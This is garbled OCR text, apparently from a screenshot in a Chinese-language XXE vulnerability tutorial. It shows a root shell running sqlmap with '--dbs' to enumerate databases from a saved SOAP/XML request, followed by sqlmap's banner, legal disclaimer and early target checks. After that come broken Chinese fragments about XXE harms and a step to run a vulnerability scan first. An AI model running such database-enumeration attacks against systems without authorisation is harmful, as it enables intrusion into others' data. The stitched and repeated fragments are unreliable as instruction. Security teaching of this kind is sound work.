 (root💀juwemoyo)-[~]
# sqlmap -r 12.5 --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 09:37:41 /2021-12-05/
[09:37:41] [INFO] parsing HTTP request from '12.5'
SOAP/XML data found in POST body. Do you want to process it? [Y/n/q]
[09:37:45] [INFO] testing connection to the target URL
[09:37:58] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:38:18] [INFO] testing if the target URL content is stable
口被探测
将整个X
载、解析
的内 存
xxe危害
xxe危害
xxe危害
4.实验
先进行漏扫